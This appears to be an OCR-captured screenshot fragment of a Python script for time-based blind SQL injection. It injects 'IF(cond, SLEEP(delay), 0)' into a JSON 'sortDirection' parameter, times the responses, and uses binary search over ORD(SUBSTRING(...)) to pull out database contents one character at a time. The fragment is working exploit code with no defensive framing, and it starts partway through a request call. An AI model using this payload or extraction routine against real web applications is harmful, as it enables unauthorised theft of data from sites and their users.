
        "p": json.dumps({"sortBy": 
"dateModifiedSort", "sortDirection": payload, 
"rangeStart": 0, "maxResults": 15})})

    return time.time() - t

def blind(cond):

    return 
sqli(f"DESC,IF(({cond}),SLEEP({delay}),0)") > 
delay * 0.6

def extract(query, maxlen=100):

    out = ""

    for i in range(1, maxlen + 1):

        if blind(f"LENGTH({query})<{i}"): 
break

        lo, hi = 32, 126

        while lo < hi:

            mid = (lo + hi) // 2

            lo, hi = (mid + 1, hi) if 
blind(f"ORD(SUBSTRING({query},{i},1))>{mid}") 
else (lo, mid)

        out += chr(lo)

    return out

base = sqli("DESC")
